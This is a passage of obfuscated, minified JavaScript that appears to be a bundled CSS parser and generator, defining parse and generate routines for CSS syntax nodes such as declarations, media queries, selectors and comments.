J=this[n3(0xdb3)]();this[n3(0xf21)](k['X6']);L:for(;!this[n3(0x55d)];)switch(this[n3(0xf8a)]){case k['Q0']:break L;case k['M$']:case k['Mw']:this[n3(0xb75)]();break;case k['zu']:J[n3(0x9d9)](this[n3(0x65d)](this[n3(0x71c)][n3(0xf32)](this,N),U));break;default:N&&this[n3(0x672)](E)?J[n3(0x9d9)](Z[n3(0x91a)](this)):J[n3(0x9d9)](C[n3(0x91a)](this));}return this[n3(0x55d)]||this[n3(0xf21)](k['Q0']),{'type':n3(0x3d3),'loc':this[n3(0x332)](X,this[n3(0x4b3)]),'children':J};}function W(N){const n4=n2;this[n4(0xf26)](k['X6'],'{'),this[n4(0xa8c)](N,C=>{const n5=n4;n5(0x100c)===C[n5(0x882)]&&this[n5(0xf26)](k['Qq'],';');}),this[n4(0xf26)](k['Q0'],'}');}},0x23c0:(D,c,w)=>{'use strict';const n6=a2q;w['r'](c),w['d'](c,{'generate':()=>Z,'name':()=>k,'parse':()=>U,'structure':()=>E});var y=w(0x11ac);const k=n6(0xe6b),E={'children':[[]]};function U(h,R){const n7=n6,Y=this[n7(0x4b3)];let l=null;return this[n7(0xf21)](y['hk']),l=h[n7(0x91a)](this,R),this[n7(0x55d)]||this[n7(0xf21)](y['Oh']),{'type':n7(0xe6b),'loc':this[n7(0x332)](Y,this[n7(0x4b3)]),'children':l};}function Z(h){const n8=n6;this[n8(0xf26)](y['_i'],'['),this[n8(0xa8c)](h),this[n8(0xf26)](y['_i'],']');}},0x2305:(D,c,w)=>{'use strict';const n9=a2q;w['r'](c),w['d'](c,{'generate':()=>Z,'name':()=>k,'parse':()=>U,'structure':()=>E});var y=w(0x11ac);const k=n9(0xc20),E=[];function U(){const nz=n9,h=this[nz(0x4b3)];return this[nz(0xf21)](y['zG']),{'type':nz(0xc20),'loc':this[nz(0x332)](h,this[nz(0x4b3)])};}function Z(){const nq=n9;this[nq(0xf26)](y['zG'],nq(0x85d));}},0x631:(D,c,w)=>{'use strict';const nr=a2q;w['r'](c),w['d'](c,{'generate':()=>Z,'name':()=>k,'parse':()=>U,'structure':()=>E});var y=w(0x11ac);const k=nr(0x77f),E=[];function U(){const nj=nr,h=this[nj(0x4b3)];return this[nj(0xf21)](y['lh']),{'type':nj(0x77f),'loc':this[nj(0x332)](h,this[nj(0x4b3)])};}function Z(){const nD=nr;this[nD(0xf26)](y['lh'],nD(0x912));}},0x41c:(D,c,w)=>{'use strict';const nc=a2q;w['r'](c),w['d'](c,{'generate':()=>h,'name':()=>E,'parse':()=>Z,'structure':()=>U});var y=w(0x11ac);const k=0x2e,E=nc(0x9f9),U={'name':String};function Z(){const nw=nc;return this[nw(0x84f)](k),{'type':nw(0x9f9),'loc':this[nw(0x332)](this[nw(0x4b3)]-0x1,this[nw(0xdc2)]),'name':this[nw(0x5a8)](y['Vy'])};}function h(R){const ny=nc;this[ny(0xf26)](y['_i'],'.'),this[ny(0xf26)](y['Vy'],R[ny(0xd6e)]);}},0x92b:(D,w,y)=>{'use strict';const ni=a2q;y['r'](w),y['d'](w,{'generate':()=>H,'name':()=>R,'parse':()=>O,'structure':()=>Y});var k=y(0x11ac);const E=0x2b,U=0x2f,Z=0x3e,h=0x7e,R=ni(0xa75),Y={'name':String};function O(){const nk=ni,B=this[nk(0x4b3)];let v;switch(this[nk(0xf8a)]){case k['M$']:v='\x20';break;case k['_i']:switch(this[nk(0x950)](this[nk(0x4b3)])){case Z:case E:case h:this[nk(0xb75)]();break;case U:this[nk(0xb75)](),this[nk(0x621)](nk(0xf90)),this[nk(0x84f)](U);break;default:this[nk(0x958)](nk(0xe75));}v=this[nk(0x9ab)](B);}return{'type':nk(0xa75),'loc':this[nk(0x332)](B,this[nk(0x4b3)]),'name':v};}function H(B){const nE=ni;this[nE(0x53a)](B[nE(0xd6e)]);}},0x1334:(D,w,y)=>{'use strict';const nU=a2q;y['r'](w),y['d'](w,{'generate':()=>Y,'name':()=>Z,'parse':()=>R,'structure':()=>h});var k=y(0x11ac);const E=0x2a,U=0x2f,Z=nU(0x317),h={'value':String};function R(){const nZ=nU,O=this[nZ(0x4b3)];let H=this[nZ(0xdc2)];return this[nZ(0xf21)](k['Mw']),H-O+0x2>=0x2&&this[nZ(0x950)](H-0x2)===E&&this[nZ(0x950)](H-0x1)===U&&(H-=0x2),{'type':nZ(0x317),'loc':this[nZ(0x332)](O,this[nZ(0x4b3)]),'value':this[nZ(0xb56)](O+0x2,H)};}function Y(O){const nn=nU;this[nn(0xf26)](k['Mw'],'/*'+O[nn(0xbcd)]+'*/');}},0xcbc:(D,w,y)=>{'use strict';const nh=a2q;y['r'](w),y['d'](w,{'generate':()=>O,'name':()=>U,'parse':()=>Y,'structure':()=>Z});var k=y(0x11ac);const E=new Set([k['Qx'],k['no'],k['LT']]),U=nh(0xd06),Z={'kind':String,'children':[[nh(0xa04),nh(0x3f4),nh(0x6a8),nh(0x6c9),nh(0x97e)]]};function h(H){const nR=nh;return this[nR(0xaff)](0x1)===k['Vy']&&E[nR(0x3e8)](this[nR(0xaff)](0x2))?this[nR(0x3f4)](H):this[nR(0x6c9)](H);}const R={'media':h,'container':h,'supports'(){const nY=nh;return this[nY(0x97e)]();}};function Y(H=nh(0xa7b)){const nl=nh,B=this[nl(0xdb3)]();N:for(;!this[nl(0x55d)];)switch(this[nl(0xf8a)]){case k['Mw']:case k['M$']:this[nl(0xb75)]();continue;case k['Vy']:B[nl(0x9d9)](this[nl(0xa04)]());break;case k['AJ']:{let v=this[nl(0x65d)](()=>R[H][nl(0x91a)](this,H),()=>null);v||(v=this[nl(0x65d)](()=>{const nO=nl;this[nO(0xf21)](k['AJ']);const W=this[nO(0xd06)](H);return this[nO(0xf21)](k['no']),W;},()=>this[nl(0xdc0)](H))),B[nl(0x9d9)](v);break;}case k['zt']:{let W=this[nl(0x65d)](()=>this[nl(0x6a8)](H),()=>null);W||(W=this[nl(0xdc0)](H)),B[nl(0x9d9)](W);break;}default:break N;}return B[nl(0x694)]&&this[nl(0x958)](nl(0xd82)),{'type':nl(0xd06),'loc':this[nl(0xce0)](B),'kind':H,'children':B};}function O(H){const nH=nh;H[nH(0xa8c)][nH(0xe83)](B=>{const nB=nH;nB(0xd06)===B[nB(0x882)]?(this[nB(0xf26)](k['AJ'],'('),this[nB(0x70d)](B),this[nB(0xf26)](k['no'],')')):this[nB(0x70d)](B);});}},0x23d:(D,k,E)=>{'use strict';const nN=a2q;E['r'](k),E['d'](k,{'generate':()=>I,'name':()=>L,'parse':()=>G,'structure':()=>S,'walkContext':()=>V});var U=E(0xc8c),Z=E(0x11ac);const R=0x21,Y=0x23,O=0x24,H=0x26,B=0x2a,W=0x2b,N=0x2f;function C(){const nt=a2q;return this[nt(0x25a)](this[nt(0xfb2)],!0x0);}function X(){const nv=a2q;return this[nv(0x25a)](this[nv(0xfb2)],!0x1);}function J(){const nW=a2q,M=this[nW(0x499)],T=this[nW(0xb65)]();return nW(0x25a)!==T[nW(0x882)]&&!0x1===this[nW(0x55d)]&&this[nW(0xf8a)]!==Z['Qq']&&!0x1===this[nW(0x672)](R)&&!0x1===this[nW(0xd71)](M)&&this[nW(0x958)](),T;}const L=nN(0x100c),V=nN(0xc3d),S={'important':[Boolean,String],'property':String,'value':[nN(0xb65),nN(0x25a)]};function G(){const nd=nN,M=this[nd(0x4b3)],T=this[nd(0x499)],K=A[nd(0x91a)](this),x=(0x0,U['vs'])(K),F=x?this[nd(0xc4f)]:this[nd(0x972)],P=x?X:C;let z0,z1=!0x1;this[nd(0x79f)](),this[nd(0xf21)](Z['Qx']);const z2=this[nd(0x499)];if(x||this[nd(0x79f)](),z0=F?this[nd(0x65d)](J,P):P[nd(0x91a)](this,this[nd(0x499)]),x&&nd(0xb65)===z0[nd(0x882)]&&z0[nd(0xa8c)][nd(0x694)]){for(let z3=z2-this[nd(0x499)];z3<=0x0;z3++)if(this[nd(0x399)](z3)===Z['M$']){z0[nd(0xa8c)][nd(0x6fa)]({'type':nd(0x41c),'loc':null,'value':'\x20'});break;}}return this[nd(0x672)](R)&&(z1=Q[nd(0x91a)](this),this[nd(0x79f)]()),!0x1===this[nd(0x55d)]&&this[nd(0xf8a)]!==Z['Qq']&&!0x1===this[nd(0xd71)](T)&&this[nd(0x958)](),{'type':nd(0x100c),'loc':this[nd(0x332)](M,this[nd(0x4b3)]),'important':z1,'property':K,'value':z0};}function I(M){const nC=nN;this[nC(0xf26)](Z['Vy'],M[nC(0x2e4)]),this[nC(0xf26)](Z['Qx'],':'),this[nC(0x70d)](M[nC(0xbcd)]),M[nC(0x100b)]&&(this[nC(0xf26)](Z['_i'],'!'),this[nC(0xf26)](Z['Vy'],!0x0===M[nC(0x100b)]?nC(0x100b):M[nC(0x100b)]));}function A(){const nX=nN,M=this[nX(0x4b3)];if(this[nX(0xf8a)]===Z['_i'])switch(this[nX(0x950)](this[nX(0x4b3)])){case B:case O:case W:case Y:case H:this[nX(0xb75)]();break;case N:this[nX(0xb75)](),this[nX(0x672)](N)&&this[nX(0xb75)]();}return this[nX(0xf8a)]===Z['Vw']?this[nX(0xf21)](Z['Vw']):this[nX(0xf21)](Z['Vy']),this[nX(0x9ab)](M);}function Q(){const nJ=nN;this[nJ(0xf21)](Z['_i']),this[nJ(0x79f)]();const M=this[nJ(0x5a8)](Z['Vy']);return nJ(0x100b)===M||M;}},0x201:(D,w,y)=>{'use strict';const no=a2q;y['r'](w),y['d'](w,{'generate':()=>Y,'name':()=>Z,'parse':()=>R,'structure':()=>h});var k=y(0x11ac);const E=0x26;function U(){const nL=a2q;return this[nL(0x25a)](this[nL(0xa49)],!0x0);}const Z=no(0xb92),h={'children':[[no(0x100c),no(0x71c),no(0x2b3)]]};function R(){const nV=no,O=this[nV(0xdb3)]();for(;!this[nV(0x55d)];)switch(this[nV(0xf8a)]){case k['M$']:case k['Mw']:case k['Qq']:this[nV(0xb75)]();break;case k['zu']:O[nV(0x9d9)](this[nV(0x65d)](this[nV(0x71c)][nV(0xf32)](this,!0x0),U));break;default:this[nV(0x672)](E)?O[nV(0x9d9)](this[nV(0x65d)](this[nV(0x2b3)],U)):O[nV(0x9d9)](this[nV(0x65d)](this[nV(0x100c)],U));}return{'type':nV(0xb92),'loc':this[nV(0xce0)](O),'children':O};}function Y(O){const na=no;this[na(0xa8c)](O,H=>{const ng=na;ng(0x100c)===H[ng(0x882)]&&this[ng(0xf26)](k['Qq'],';');});}},0x1fa5:(D,c,w)=>{'use strict';const nS=a2q;w['r'](c),w['d'](c,{'generate':()=>Z,'name':()=>k,'parse':()=>U,'structure':()=>E});var y=w(0x11ac);const k=nS(0x1065),E={'value':String,'unit':String};function U(){const nG=nS,h=this[nG(0x4b3)],R=this[nG(0x903)](y['fg']);return{'type':nG(0x1065),'loc':this[nG(0x332)](h,this[nG(0x4b3)]),'value':R,'unit':this[nG(0xb56)](h+R[nG(0xef2)],this[nG(0x4b3)])};}function Z(h){const nI=nS;this[nI(0xf26)](y['fg'],h[nI(0xbcd)]+h[nI(0xe53)]);}},0xe8b:(D,c,w)=>{'use strict';const nb=a2q;w['r'](c),w['d'](c,{'generate':()=>h,'name':()=>E,'parse':()=>Z,'structure':()=>U});var y=w(0x11ac);const k=0x2f,E=nb(0x3f4),U={'kind':String,'name':String,'value':[nb(0xa04),nb(0x8cd),nb(0x1065),nb(0x6e5),nb(0xc23),null]};function Z(R){const nA=nb,Y=this[nA(0x4b3)];let O,H=null;if(this[nA(0xf21)](y['AJ']),this[nA(0x79f)](),O=this[nA(0x5a8)](y['Vy']),this[nA(0x79f)](),this[nA(0xf8a)]!==y['no']){switch(this[nA(0xf21)](y['Qx']),this[nA(0x79f)](),this[nA(0xf8a)]){case y['wN']:H=this[nA(0xdd1)](0x1)===y['_i']?this[nA(0x6e5)]():this[nA(0x8cd)]();break;case y['fg']:H=this[nA(0x1065)]();break;case y['Vy']:H=this[nA(0xa04)]();break;case y['zt']:H=this[nA(0x65d)](()=>{const nQ=nA,B=this[nQ(0xc23)](this[nQ(0xb3a)],this[nQ(0xa9d)][nQ(0xb65)]);return this[nQ(0x79f)](),this[nQ(0x672)](k)&&this[nQ(0x958)](),B;},()=>this[nA(0x6e5)]());break;default:this[nA(0x958)](nA(0x30b));}this[nA(0x79f)]();}return this[nA(0x55d)]||this[nA(0xf21)](y['no']),{'type':nA(0x3f4),'loc':this[nA(0x332)](Y,this[nA(0x4b3)]),'kind':R,'name':O,'value':H};}function h(R){const nu=nb;this[nu(0xf26)](y['AJ'],'('),this[nu(0xf26)](y['Vy'],R[nu(0xd6e)]),null!==R[nu(0xbcd)]&&(this[nu(0xf26)](y['Qx'],':'),this[nu(0x70d)](R[nu(0xbcd)])),this[nu(0xf26)](y['no'],')');}},0x753:(D,c,w)=>{'use strict';const ne=a2q;w['r'](c),w['d'](c,{'generate':()=>h,'name':()=>k,'parse':()=>Z,'structure':()=>E});var y=w(0x11ac);const k=ne(0x6a8),E={'kind':String,'feature':String,'value':[ne(0x100c),ne(0x278)]};function U(R,Y){const ns=ne,O=(this[ns(0xf4b)][R]||{})[Y];return ns(0xb79)!=typeof O&&this[ns(0x958)](ns(0x62b)+Y+'()'),O;}function Z(R=ne(0xea3)){const nM=ne,Y=this[nM(0x4b3)],O=this[nM(0xefb)](),H=U[nM(0x91a)](this,R,O[nM(0xe11)]());this[nM(0x79f)]();const B=this[nM(0x65d)](()=>{const nm=nM,v=this[nm(0x499)],W=H[nm(0x91a)](this);return!0x1===this[nm(0x55d)]&&!0x1===this[nm(0xd71)](v)&&this[nm(0x958)](),W;},()=>this[nM(0x25a)](null,!0x1));return this[nM(0x55d)]||this[nM(0xf21)](y['no']),{'type':nM(0x6a8),'loc':this[nM(0x332)](Y,this[nM(0x4b3)]),'kind':R,'feature':O,'value':B};}function h(R){const nf=ne;this[nf(0xf26)](y['zt'],R[nf(0x809)]+'('),this[nf(0x70d)](R[nf(0xbcd)]),this[nf(0xf26)](y['no'],')');}},0x752:(D,w,y)=>{'use strict';const nT=a2q;y['r'](w),y['d'](w,{'generate':()=>W,'name':()=>Y,'parse':()=>v,'structure':()=>O});var k=y(0x11ac);const E=0x2f,U=0x3c,Z=0x3d,R=0x3e,Y=nT(0x6c9),O={'kind':String,'left':[nT(0xa04),nT(0x8cd),nT(0x1065),nT(0x6e5),nT(0xc23)],'leftComparison':String,'middle':[nT(0xa04),nT(0x8cd),nT(0x1065),nT(0x6e5),nT(0xc23)],'rightComparison':[String,null],'right':[nT(0xa04),nT(0x8cd),nT(0x1065),nT(0x6e5),nT(0xc23),null]};function H(){const np=nT;switch(this[np(0x79f)](),this[np(0xf8a)]){case k['wN']:return this[np(0x672)](E,this[np(0xfad)](0x1))?this[np(0x6e5)]():this[np(0x8cd)]();case k['fg']:return this[np(0x1065)]();case k['Vy']:return this[np(0xa04)]();case k['zt']:return this[np(0x65d)](()=>{const nK=np,N=this[nK(0xc23)](this[nK(0xb3a)],this[nK(0xa9d)][nK(0xb65)]);return this[nK(0x79f)](),this[nK(0x672)](E)&&this[nK(0x958)](),N;},()=>this[np(0x6e5)]());default:this[np(0x958)](np(0x30b));}}function B(N){const nx=nT;if(this[nx(0x79f)](),this[nx(0x672)](U)||this[nx(0x672)](R)){const C=this[nx(0x74f)][this[nx(0x4b3)]];return this[nx(0xb75)](),this[nx(0x672)](Z)?(this[nx(0xb75)](),C+'='):C;}if(this[nx(0x672)](Z))return'=';this[nx(0x958)](nx(0xfa1)+(N?nx(0x4f2):'')+nx(0xeb7));}function v(N=nT(0xea3)){const nF=nT,C=this[nF(0x4b3)];this[nF(0x79f)](),this[nF(0xf21)](k['AJ']);const X=H[nF(0x91a)](this),J=B[nF(0x91a)](this,nF(0xa04)===X[nF(0x882)]),L=H[nF(0x91a)](this);let V=null,g=null;return this[nF(0xdd1)](0x0)!==k['no']&&(V=B[nF(0x91a)](this),g=H[nF(0x91a)](this)),this[nF(0x79f)](),this[nF(0xf21)](k['no']),{'type':nF(0x6c9),'loc':this[nF(0x332)](C,this[nF(0x4b3)]),'kind':N,'left':X,'leftComparison':J,'middle':L,'rightComparison':V,'right':g};}function W(N){const nP=nT;this[nP(0xf26)](k['AJ'],'('),this[nP(0x70d)](N[nP(0xc27)]),this[nP(0x53a)](N[nP(0xec8)]),this[nP(0x70d)](N[nP(0x3de)]),N[nP(0xd0b)]&&(this[nP(0x53a)](N[nP(0x84d)]),this[nP(0x70d)](N[nP(0xd0b)])),this[nP(0xf26)](k['no'],')');}},0x621:(D,c,w)=>{'use strict';const h0=a2q;w['r'](c),w['d'](c,{'generate':()=>h,'name':()=>k,'parse':()=>Z,'structure':()=>U,'walkContext':()=>E});var y=w(0x11ac);const k=h0(0xc23),E=h0(0xb79),U={'name':String,'children':[[]]};function Z(R,Y){const h1=h0,O=this[h1(0x4b3)],H=this[h1(0xefb)](),B=H[h1(0xe11)]();let v;return v=Y[h1(0x5ab)](B)?Y[B][h1(0x91a)](this,Y):R[h1(0x91a)](this,Y),this[h1(0x55d)]||this[h1(0xf21)](y['no']),{'type':h1(0xc23),'loc':this[h1(0x332)](O,this[h1(0x4b3)]),'name':H,'children':v};}function h(R){const h2=h0;this[h2(0xf26)](y['zt'],R[h2(0xd6e)]+'('),this[h2(0xa8c)](R),this[h2(0xf26)](y['no'],')');}},0x142:(D,c,w)=>{'use strict';const h3=a2q;w['r'](c),w['d'](c,{'generate':()=>Z,'name':()=>k,'parse':()=>U,'structure':()=>E});var y=w(0x11ac);const k=h3(0xdc0),E={'kind':String,'function':[String,null],'children':[[]]};function U(h){const h4=h3,R=this[h4(0x4b3)];let Y=null;this[h4(0xf8a)]===y['zt']?Y=this[h4(0xefb)]():this[h4(0xf21)](y['AJ']);const l=this[h4(0x65d)](()=>{const h5=h4,O=this[h5(0x499)],H=this[h5(0xb3a)](this[h5(0xa9d)][h5(0xb65)]);return!0x1===this[h5(0x55d)]&&!0x1===this[h5(0xd71)](O)&&this[h5(0x958)](),H;},()=>this[h4(0x991)](this[h4(0x25a)](null,!0x1)));return this[h4(0x55d)]||this[h4(0xf21)](y['no']),{'type':h4(0xdc0),'loc':this[h4(0x332)](R,this[h4(0x4b3)]),'kind':h,'function':Y,'children':l};}function Z(h){const h6=h3;h[h6(0xb79)]?this[h6(0xf26)](y['zt'],h[h6(0xb79)]+'('):this[h6(0xf26)](y['AJ'],'('),this[h6(0xa8c)](h),this[h6(0xf26)](y['no'],')');}},0x2011:(D,c,w)=>{'use strict';const h7=a2q;w['r'](c),w['d'](c,{'generate':()=>h,'name':()=>E,'parse':()=>Z,'structure':()=>U,'xxx':()=>k});var y=w(0x11ac);const k=h7(0xdf8),E=h7(0xf1a),U={'value':String};function Z(){const h8=h7,R=this[h8(0x4b3)];return this[h8(0xf21)](y['Vw']),{'type':h8(0xf1a),'loc':this[h8(0x332)](R,this[h8(0x4b3)]),'value':this[h8(0x9ab)](R+0x1)};}function h(R){const h9=h7;this[h9(0xf26)](y['Vw'],'#'+R[h9(0xbcd)]);}},0x1ee1:(D,c,w)=>{'use strict';const hz=a2q;w['r'](c),w['d'](c,{'generate':()=>Z,'name':()=>k,'parse':()=>U,'structure':()=>E});var y=w(0x11ac);const k=hz(0x919),E={'name':String};function U(){const hq=hz,h=this[hq(0x4b3)];return this[hq(0xf21)](y['Vw']),{'type':hq(0x919),'loc':this[hq(0x332)](h,this[hq(0x4b3)]),'name':this[hq(0x9ab)](h+0x1)};}function Z(h){const hr=hz;this[hr(0xf26)](y['_i'],'#'+h[hr(0xd6e)]);}},0x218a:(D,c,w)=>{'use strict';const hj=a2q;w['r'](c),w['d'](c,{'generate':()=>Z,'name':()=>k,'parse':()=>U,'structure':()=>E});var y=w(0x11ac);const k=hj(0xa04),E={'name':String};function U(){const hD=hj;return{'type':hD(0xa04),'loc':this[hD(0x332)](this[hD(0x4b3)],this[hD(0xdc2)]),'name':this[hD(0x5a8)](y['Vy'])};}function Z(h){const hc=hj;this[hc(0xf26)](y['Vy'],h[hc(0xd6e)]);}},0x1454:(D,c,w)=>{'use strict';const hw=a2q;w['r'](c),w['d'](c,{'generate':()=>h,'name':()=>E,'parse':()=>Z,'structure':()=>U});var y=w(0x11ac);const k=0x2e,E=hw(0xb50),U={'name':String};function Z(){const hy=hw;let R=this[hy(0x4b3)],Y=this[hy(0x5a8)](y['Vy']);for(;this[hy(0x672)](k);)this[hy(0xf21)](y['_i']),Y+='.'+this[hy(0x5a8)](y['Vy']);return{'type':hy(0xb50),'loc':this[hy(0x332)](R,this[hy(0x4b3)]),'name':Y};}function h(R){const hi=hw;this[hi(0x53a)](R[hi(0xd6e)]);}},0x117c:(D,c,w)=>{'use strict';const hk=a2q;w['r'](c),w['d'](c,{'generate':()=>Z,'name':()=>k,'parse':()=>U,'structure':()=>E});var y=w(0x11ac);const k=hk(0x9f8),E={'children':[[hk(0xb50)]]};function U(){const hE=hk,h=this[hE(0xdb3)]();for(this[hE(0x79f)]();!this[hE(0x55d)]&&(h[hE(0x9d9)](this[hE(0xb50)]()),this[hE(0xaff)](0x0)===y['A9']);)this[hE(0x79f)](),this[hE(0xb75)](),this[hE(0x79f)]();return{'type':hE(0x9f8),'loc':this[hE(0xce0)](h),'children':h};}function Z(h){const hU=hk;this[hU(0xa8c)](h,()=>this[hU(0xf26)](y['A9'],','));}},0x2271:(D,c,w)=>{'use strict';const hZ=a2q;w['r'](c),w['d'](c,{'generate':()=>Z,'name':()=>k,'parse':()=>U,'structure':()=>E});var y=w(0x11ac);const k=hZ(0xd1f),E={'modifier':[String,null],'mediaType':[String,null],'condition':[hZ(0xd06),null]};function U(){const hn=hZ,h=this[hn(0x4b3)];let R=null,Y=null,l=null;if(this[hn(0x79f)](),this[hn(0xf8a)]===y['Vy']&&this[hn(0xaff)](0x1)!==y['AJ']){const O=this[hn(0x5a8)](y['Vy']),H=O[hn(0xe11)]();switch(hn(0x708)===H||hn(0xd9c)===H?(this[hn(0x79f)](),R=H,Y=this[hn(0x5a8)](y['Vy'])):Y=O,this[hn(0xaff)](0x0)){case y['Vy']:this[hn(0x79f)](),this[hn(0x621)](hn(0x777)),l=this[hn(0xd06)](hn(0xa7b));break;case y['X6']:case y['Qq']:case y['A9']:case y['LT']:break;default:this[hn(0x958)](hn(0x3d4));}}else switch(this[hn(0xf8a)]){case y['Vy']:case y['AJ']:case y['zt']:l=this[hn(0xd06)](hn(0xa7b));break;case y['X6']:case y['Qq']:case y['LT']:break;default:this[hn(0x958)](hn(0x3d4));}return{'type':hn(0xd1f),'loc':this[hn(0x332)](h,this[hn(0x4b3)]),'modifier':R,'mediaType':Y,'condition':l};}function Z(h){const hh=hZ;h[hh(0xdcf)]?(h[hh(0xe41)]&&this[hh(0xf26)](y['Vy'],h[hh(0xe41)]),this[hh(0xf26)](y['Vy'],h[hh(0xdcf)]),h[hh(0xfee)]&&(this[hh(0xf26)](y['Vy'],hh(0x777)),this[hh(0x70d)](h[hh(0xfee)]))):h[hh(0xfee)]&&this[hh(0x70d)](h[hh(0xfee)]);}},0xfc5:(D,c,w)=>{'use strict';const hR=a2q;w['r'](c),w['d'](c,{'generate':()=>Z,'name':()=>k,'parse':()=>U,'structure':()=>E});var y=w(0x11ac);const k=hR(0xa1b),E={'children':[[hR(0xd1f)]]};function U(){const hY=hR,h=this[hY(0xdb3)]();for(this[hY(0x79f)]();!this[hY(0x55d)]&&(h[hY(0x9d9)](this[hY(0xd1f)]()),this[hY(0xf8a)]===y['A9']);)this[hY(0xb75)]();return{'type':hY(0xa1b),'loc':this[hY(0xce0)](h),'children':h};}function Z(h){const hl=hR;this[hl(0xa8c)](h,()=>this[hl(0xf26)](y['A9'],','));}},0x76a:(D,c,w)=>{'use strict';const hO=a2q;w['r'](c),w['d'](c,{'generate':()=>h,'name':()=>E,'parse':()=>Z,'structure':()=>U});var y=w(0x11ac);const k=0x26,E=hO(0xccd),U={};function Z(){const hH=hO,R=this[hH(0x4b3)];return this[hH(0x84f)](k),{'type':hH(0xccd),'loc':this[hH(0x332)](R,this[hH(0x4b3)])};}function h(){const hB=hO;this[hB(0xf26)](y['_i'],'&');}},0x7df:(D,c,w)=>{'use strict';const ht=a2q;w['r'](c),w['d'](c,{'generate':()=>Z,'name':()=>k,'parse':()=>U,'structure':()=>E});var y=w(0x11ac);const k=ht(0xe3b),E={'nth':[ht(0x25b),ht(0xa04)],'selector':[ht(0x213),null]};function U(){const hv=ht;this[hv(0x79f)]();const h=this[hv(0x4b3)];let R,Y=h,l=null;return R=this[hv(0x91c)](0x0,hv(0x4ff))||this[hv(0x91c)](0x0,hv(0x264))?this[hv(0xa04)]():this[hv(0x25b)](),Y=this[hv(0x4b3)],this[hv(0x79f)](),this[hv(0x91c)](0x0,'of')&&(this[hv(0xb75)](),l=this[hv(0x213)](),Y=this[hv(0x4b3)]),{'type':hv(0xe3b),'loc':this[hv(0x332)](h,Y),'nth':R,'selector':l};}function Z(h){const hW=ht;this[hW(0x70d)](h[hW(0x61b)]),null!==h[hW(0x670)]&&(this[hW(0xf26)](y['Vy'],'of'),this[hW(0x70d)](h[hW(0x670)]));}},0x6cc:(D,c,w)=>{'use strict';const hN=a2q;w['r'](c),w['d'](c,{'generate':()=>Z,'name':()=>k,'parse':()=>U,'structure':()=>E});var y=w(0x11ac);const k=hN(0x8cd),E={'value':String};function U(){const hd=hN;return{'type':hd(0x8cd),'loc':this[hd(0x332)](this[hd(0x4b3)],this[hd(0xdc2)]),'value':this[hd(0x5a8)](y['wN'])};}function Z(h){const hC=hN;this[hC(0xf26)](y['wN'],h[hC(0xbcd)]);}},0x1585:(D,c,w)=>{'use strict';const hX=a2q;w['r'](c),w['d'](c,{'generate':()=>U,'name':()=>y,'parse':()=>E,'structure':()=>k});const y=hX(0xe61),k={'value':String};function E(){const hJ=hX,Z=this[hJ(0x4b3)];return this[hJ(0xb75)](),{'type':hJ(0xe61),'loc':this[hJ(0x332)](Z,this[hJ(0x4b3)]),'value':this[hJ(0x9ab)](Z)};}function U(Z){const hL=hX;this[hL(0x53a)](Z[hL(0xbcd)]);}},0x1cb1:(D,c,w)=>{'use strict';const ho=a2q;w['r'](c),w['d'](c,{'generate':()=>Z,'name':()=>k,'parse':()=>U,'structure':()=>E});var y=w(0x11ac);const k=ho(0xa20),E={'children':[[]]};function U(h,R){const hV=ho,Y=this[hV(0x4b3)];let l=null;return this[hV(0xf21)](y['AJ']),l=h[hV(0x91a)](this,R),this[hV(0x55d)]||this[hV(0xf21)](y['no']),{'type':hV(0xa20),'loc':this[hV(0x332)](Y,this[hV(0x4b3)]),'children':l};}function Z(h){const ha=ho;this[ha(0xf26)](y['AJ'],'('),this[ha(0xa8c)](h),this[ha(0xf26)](y['no'],')');}},0x2525:(D,c,w)=>{'use strict';const hg=a2q;w['r'](c),w['d'](c,{'generate':()=>Z,'name':()=>k,'parse':()=>U,'structure':()=>E});var y=w(0x11ac);const k=hg(0x5f7),E={'value':String};function U(){const hS=hg;return{'type':hS(0x5f7),'loc':this[hS(0x332)](this[hS(0x4b3)],this[hS(0xdc2)]),'value':this[hS(0x903)](y['Ne'])};}function Z(h){const hG=hg;this[hG(0xf26)](y['Ne'],h[hG(0xbcd)]+'%');}},0x6a6:(D,c,w)=>{'use strict';const hI=a2q;w['r'](c),w['d'](c,{'generate':()=>h,'name':()=>k,'parse':()=>Z,'structure':()=>U,'walkContext':()=>E});var y=w(0x11ac);const k=hI(0x2a9),E=hI(0xb79),U={'name':String,'children':[[hI(0x25a)],null]};function Z(){const hb=hI,R=this[hb(0x4b3)];let Y,O,H=null;return this[hb(0xf21)](y['Qx']),this[hb(0xf8a)]===y['zt']?(Y=this[hb(0xefb)](),O=Y[hb(0xe11)](),this[hb(0xdd1)](0x0)==y['no']?H=this[hb(0xdb3)]():hasOwnProperty[hb(0x91a)](this[hb(0xec1)],O)?(this[hb(0x79f)](),H=this[hb(0xec1)][O][hb(0x91a)](this),this[hb(0x79f)]()):(H=this[hb(0xdb3)](),H[hb(0x9d9)](this[hb(0x25a)](null,!0x1))),this[hb(0xf21)](y['no'])):Y=this[hb(0x5a8)](y['Vy']),{'type':hb(0x2a9),'loc':this[hb(0x332)](R,this[hb(0x4b3)]),'name':Y,'children':H};}function h(R){const hA=hI;this[hA(0xf26)](y['Qx'],':'),null===R[hA(0xa8c)]?this[hA(0xf26)](y['Vy'],R[hA(0xd6e)]):(this[hA(0xf26)](y['zt'],R[hA(0xd6e)]+'('),this[hA(0xa8c)](R),this[hA(0xf26)](y['no'],')'));}},0x866:(D,c,w)=>{'use strict';const hQ=a2q;w['r'](c),w['d'](c,{'generate':()=>h,'name':()=>k,'parse':()=>Z,'structure':()=>U,'walkContext':()=>E});var y=w(0x11ac);const k=hQ(0x224),E=hQ(0xb79),U={'name':String,'children':[[hQ(0x25a)],null]};function Z(){const hu=hQ,R=this[hu(0x4b3)];let Y,O,H=null;return this[hu(0xf21)](y['Qx']),this[hu(0xf21)](y['Qx']),this[hu(0xf8a)]===y['zt']?(Y=this[hu(0xefb)](),O=Y[hu(0xe11)](),this[hu(0xdd1)](0x0)==y['no']?H=this[hu(0xdb3)]():hasOwnProperty[hu(0x91a)](this[hu(0xec1)],O)?(this[hu(0x79f)](),H=this[hu(0xec1)][O][hu(0x91a)](this),this[hu(0x79f)]()):(H=this[hu(0xdb3)](),H[hu(0x9d9)](this[hu(0x25a)](null,!0x1))),this[hu(0xf21)](y['no'])):Y=this[hu(0x5a8)](y['Vy']),{'type':hu(0x224),'loc':this[hu(0x332)](R,this[hu(0x4b3)]),'name':Y,'children':H};}function h(R){const 